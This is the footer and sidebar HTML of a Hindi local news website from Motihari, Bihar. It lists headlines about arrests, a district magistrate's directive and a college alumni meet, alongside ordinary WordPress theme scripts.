            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/liquor-seized-from-a-meat-roasting-shop-trader-arrested/"  rel="bookmark" title="मीट-भूंजा दुकान से शराब बरामद, धंधेबाज गिरफ्तार">मीट-भूंजा दुकान से शराब बरामद, धंधेबाज गिरफ्तार</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget tdi_16 td-pb-full-cell td-block-color-style-3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>
/* custom css */
.tdi_16 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u091c\u0949\u092c ","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"td-block-color-style-3","m4_tl":"","m4_title_tag":"","m4_el":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","class":"td_block_widget tdi_16","block_type":"td_block_1","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_1";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "3628";
block_tdi_16.header_color = "#";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "726";
tdBlocksArray.push(block_tdi_16);
</script><h4 class="block-title"><span class="td-pulldown-size">जॉब </span></h4><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/the-district-magistrate-issued-a-strict-warning-instructing-officials-to-provide-the-benefits-of-government-schemes-to-the-general-public-at-a-rapid-pace-and-to-strictly-follow-government-guidelines/"  rel="bookmark" class="td-image-wrap " title="डीएम ने सख्त चेताया, आमजनों को तेज गति से दें योजनाओं का लाभ, सरकार के दिशा-निर्देशों का कड़ाई से करें पालन" ><img class="entry-thumb" src="" alt="" title="डीएम ने सख्त चेताया, आमजनों को तेज गति से दें योजनाओं का लाभ, सरकार के दिशा-निर्देशों का कड़ाई से करें पालन" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/597391978_1215162540714356_3202145266035485921_n-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/" class="td-post-category">न्यूज</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/the-district-magistrate-issued-a-strict-warning-instructing-officials-to-provide-the-benefits-of-government-schemes-to-the-general-public-at-a-rapid-pace-and-to-strictly-follow-government-guidelines/"  rel="bookmark" title="डीएम ने सख्त चेताया, आमजनों को तेज गति से दें योजनाओं का लाभ, सरकार के दिशा-निर्देशों का कड़ाई से करें पालन">डीएम ने सख्त चेताया, आमजनों को तेज गति से दें योजनाओं...</a></h3>
            <div class="meta-info">
                                                                            </div>

            <div class="td-excerpt">
                मोतिहारी। यूथ मुकाम न्यूज नेटवर्क
समाहरणालय स्थित डॉ राजेंद्र प्रसाद भवन के सभागार में जिलाधिकारी, पूर्वी चम्पारण, सौरभ जोरवाल द्वारा राज्य सरकार द्वारा प्रखंड/अंचल स्तर...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/a-narco-terror-network-operating-on-the-bihar-nepal-border-has-been-busted-and-two-people-including-a-fugitive-indian-army-soldier-have-been-arrested-and-sent-on-transit-remand/"  rel="bookmark" class="td-image-wrap " title="बिहार-नेपाल सीमा पर नार्काे-आतंक नेटवर्क का पर्दाफाश, भारतीय सेना के भगोड़े जवान सहित दो गिरफ्तार, भेजा गया ट्रांजिट रिमांड पर" ><img class="entry-thumb" src="" alt="" title="बिहार-नेपाल सीमा पर नार्काे-आतंक नेटवर्क का पर्दाफाश, भारतीय सेना के भगोड़े जवान सहित दो गिरफ्तार, भेजा गया ट्रांजिट रिमांड पर" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/Screenshot_2025-12-21-16-13-14-12_7352322957d4404136654ef4adb64504-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/a-narco-terror-network-operating-on-the-bihar-nepal-border-has-been-busted-and-two-people-including-a-fugitive-indian-army-soldier-have-been-arrested-and-sent-on-transit-remand/"  rel="bookmark" title="बिहार-नेपाल सीमा पर नार्काे-आतंक नेटवर्क का पर्दाफाश, भारतीय सेना के भगोड़े जवान सहित दो गिरफ्तार, भेजा गया ट्रांजिट रिमांड पर">बिहार-नेपाल सीमा पर नार्काे-आतंक नेटवर्क का पर्दाफाश, भारतीय सेना के भगोड़े...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/putting-the-country-in-the-dock-in-the-name-of-protest-is-fatal-oppositions-mistake-in-the-hasina-case-rashid-alvis-statement-is-an-attack-on-indias-global-image/"  rel="bookmark" class="td-image-wrap " title="सरकार विरोध के नाम पर देश को कठघरे में खड़ा करना घातक: हसीना प्रकरण में विपक्ष की चूक,राशिद अल्वी का बयान भारत की वैश्विक छवि पर हमला" ><img class="entry-thumb" src="" alt="" title="सरकार विरोध के नाम पर देश को कठघरे में खड़ा करना घातक: हसीना प्रकरण में विपक्ष की चूक,राशिद अल्वी का बयान भारत की वैश्विक छवि पर हमला" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/603067952_1215089470721663_2379935573127090708_n-1-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/putting-the-country-in-the-dock-in-the-name-of-protest-is-fatal-oppositions-mistake-in-the-hasina-case-rashid-alvis-statement-is-an-attack-on-indias-global-image/"  rel="bookmark" title="सरकार विरोध के नाम पर देश को कठघरे में खड़ा करना घातक: हसीना प्रकरण में विपक्ष की चूक,राशिद अल्वी का बयान भारत की वैश्विक छवि पर हमला">सरकार विरोध के नाम पर देश को कठघरे में खड़ा करना...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/major-success-in-raxaul-burglary-case-solved-in-36-hours-more-than-half-a-dozen-thieves-arrested-and-jewelry-and-mobile-phones-worth-lakhs-recovered/"  rel="bookmark" class="td-image-wrap " title="रक्सौल में बड़ी कामयाबीः 36 घंटे में गृहभेदन कांड का खुलासा, आधा दर्जन से अधिक चोर गिरफ्तार, लाखों के जेवरात व मोबाइल बरामद" ><img class="entry-thumb" src="" alt="" title="रक्सौल में बड़ी कामयाबीः 36 घंटे में गृहभेदन कांड का खुलासा, आधा दर्जन से अधिक चोर गिरफ्तार, लाखों के जेवरात व मोबाइल बरामद" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/Screenshot_2025-12-20-20-58-38-30_7352322957d4404136654ef4adb64504-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/major-success-in-raxaul-burglary-case-solved-in-36-hours-more-than-half-a-dozen-thieves-arrested-and-jewelry-and-mobile-phones-worth-lakhs-recovered/"  rel="bookmark" title="रक्सौल में बड़ी कामयाबीः 36 घंटे में गृहभेदन कांड का खुलासा, आधा दर्जन से अधिक चोर गिरफ्तार, लाखों के जेवरात व मोबाइल बरामद">रक्सौल में बड़ी कामयाबीः 36 घंटे में गृहभेदन कांड का खुलासा,...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/an-alumni-meet-was-organized-at-government-iti-raxaul-where-current-and-former-students-shared-their-experiences/"  rel="bookmark" class="td-image-wrap " title="राजकीय आईटीआई रक्सौल में एलुमनी मीट का आयोजन, नए-पुराने छात्रों ने बांटे अनुभव" ><img class="entry-thumb" src="" alt="" title="राजकीय आईटीआई रक्सौल में एलुमनी मीट का आयोजन, नए-पुराने छात्रों ने बांटे अनुभव" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/600343654_1215087917388485_9017585495541873215_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/an-alumni-meet-was-organized-at-government-iti-raxaul-where-current-and-former-students-shared-their-experiences/"  rel="bookmark" title="राजकीय आईटीआई रक्सौल में एलुमनी मीट का आयोजन, नए-पुराने छात्रों ने बांटे अनुभव">राजकीय आईटीआई रक्सौल में एलुमनी मीट का आयोजन, नए-पुराने छात्रों ने...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://youthmukam.com/"><img class="td-retina-data" src="https://youthmukam.com/wp-content/uploads/2021/04/111-300x99.png" data-retina="https://youthmukam.com/wp-content/uploads/2021/04/111-300x99.png" alt="YouthMukam News" title="https://youthmukam.com/"  /></a></div><div class="footer-text-wrap">Best Site for Motihari Local News<div class="footer-email-wrap">Contact us: <a href="mailto:youthmukamnews@gmail.com">youthmukamnews@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Youthmukam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Sachins49509506?s=09" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCeZx72CHYlK1fqA1wUB4usQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_18 td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "3628";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "1210";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/the-district-magistrate-issued-a-strict-warning-instructing-officials-to-provide-the-benefits-of-government-schemes-to-the-general-public-at-a-rapid-pace-and-to-strictly-follow-government-guidelines/"  rel="bookmark" class="td-image-wrap " title="डीएम ने सख्त चेताया, आमजनों को तेज गति से दें योजनाओं का लाभ, सरकार के दिशा-निर्देशों का कड़ाई से करें पालन" ><img class="entry-thumb" src="" alt="" title="डीएम ने सख्त चेताया, आमजनों को तेज गति से दें योजनाओं का लाभ, सरकार के दिशा-निर्देशों का कड़ाई से करें पालन" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/597391978_1215162540714356_3202145266035485921_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/the-district-magistrate-issued-a-strict-warning-instructing-officials-to-provide-the-benefits-of-government-schemes-to-the-general-public-at-a-rapid-pace-and-to-strictly-follow-government-guidelines/"  rel="bookmark" title="डीएम ने सख्त चेताया, आमजनों को तेज गति से दें योजनाओं का लाभ, सरकार के दिशा-निर्देशों का कड़ाई से करें पालन">डीएम ने सख्त चेताया, आमजनों को तेज गति से दें योजनाओं...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/a-narco-terror-network-operating-on-the-bihar-nepal-border-has-been-busted-and-two-people-including-a-fugitive-indian-army-soldier-have-been-arrested-and-sent-on-transit-remand/"  rel="bookmark" class="td-image-wrap " title="बिहार-नेपाल सीमा पर नार्काे-आतंक नेटवर्क का पर्दाफाश, भारतीय सेना के भगोड़े जवान सहित दो गिरफ्तार, भेजा गया ट्रांजिट रिमांड पर" ><img class="entry-thumb" src="" alt="" title="बिहार-नेपाल सीमा पर नार्काे-आतंक नेटवर्क का पर्दाफाश, भारतीय सेना के भगोड़े जवान सहित दो गिरफ्तार, भेजा गया ट्रांजिट रिमांड पर" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/Screenshot_2025-12-21-16-13-14-12_7352322957d4404136654ef4adb64504-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/a-narco-terror-network-operating-on-the-bihar-nepal-border-has-been-busted-and-two-people-including-a-fugitive-indian-army-soldier-have-been-arrested-and-sent-on-transit-remand/"  rel="bookmark" title="बिहार-नेपाल सीमा पर नार्काे-आतंक नेटवर्क का पर्दाफाश, भारतीय सेना के भगोड़े जवान सहित दो गिरफ्तार, भेजा गया ट्रांजिट रिमांड पर">बिहार-नेपाल सीमा पर नार्काे-आतंक नेटवर्क का पर्दाफाश, भारतीय सेना के भगोड़े...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/putting-the-country-in-the-dock-in-the-name-of-protest-is-fatal-oppositions-mistake-in-the-hasina-case-rashid-alvis-statement-is-an-attack-on-indias-global-image/"  rel="bookmark" class="td-image-wrap " title="सरकार विरोध के नाम पर देश को कठघरे में खड़ा करना घातक: हसीना प्रकरण में विपक्ष की चूक,राशिद अल्वी का बयान भारत की वैश्विक छवि पर हमला" ><img class="entry-thumb" src="" alt="" title="सरकार विरोध के नाम पर देश को कठघरे में खड़ा करना घातक: हसीना प्रकरण में विपक्ष की चूक,राशिद अल्वी का बयान भारत की वैश्विक छवि पर हमला" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/603067952_1215089470721663_2379935573127090708_n-1-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/putting-the-country-in-the-dock-in-the-name-of-protest-is-fatal-oppositions-mistake-in-the-hasina-case-rashid-alvis-statement-is-an-attack-on-indias-global-image/"  rel="bookmark" title="सरकार विरोध के नाम पर देश को कठघरे में खड़ा करना घातक: हसीना प्रकरण में विपक्ष की चूक,राशिद अल्वी का बयान भारत की वैश्विक छवि पर हमला">सरकार विरोध के नाम पर देश को कठघरे में खड़ा करना...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_19 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/">न्यूज<span class="td-cat-no">3353</span></a></li><li><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%b2%e0%a5%8b%e0%a4%95%e0%a4%b2-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/">लोकल न्यूज<span class="td-cat-no">2979</span></a></li><li><a href="https://youthmukam.com/category/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%87%e0%a4%ae/">क्राइम<span class="td-cat-no">277</span></a></li><li><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/">बिहार<span class="td-cat-no">211</span></a></li><li><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय<span class="td-cat-no">55</span></a></li><li><a href="https://youthmukam.com/category/%e0%a4%af%e0%a5%82%e0%a4%a5-%e0%a4%96%e0%a4%be%e0%a4%b8/">यूथ खास<span class="td-cat-no">24</span></a></li><li><a href="https://youthmukam.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/">शिक्षा<span class="td-cat-no">12</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-sub-footer-container"><ul id="menu-sub-footer" class="td-subfooter-menu"><li id="menu-item-61755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-61755"><a href="https://youthmukam.com/category/%e0%a4%b8%e0%a4%ae%e0%a5%8d%e0%a4%aa%e0%a4%be%e0%a4%a6%e0%a4%95%e0%a5%80%e0%a4%af/">सम्पादकीय</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2023, YouthMukam News, All rights reserved by Youthmukam News Network                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.1 (rara)
        Deploy mode: deploy
        
        uid: 6947e6e62d6a4
    -->

    <script type="text/javascript" src="https://youthmukam.com/wp-content/cache/wpo-minify/1766151403/assets/wpo-minify-footer-30ad0522.min.js" id="wpo_min-footer-0-js"></script>

<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#tdi_13").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_13 .prevButton"),
        navNextSelector: jQuery("#tdi_13 .nextButton")
        ,
                onSliderLoaded : td_resize_normal_slide,
                onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


</body>
</html>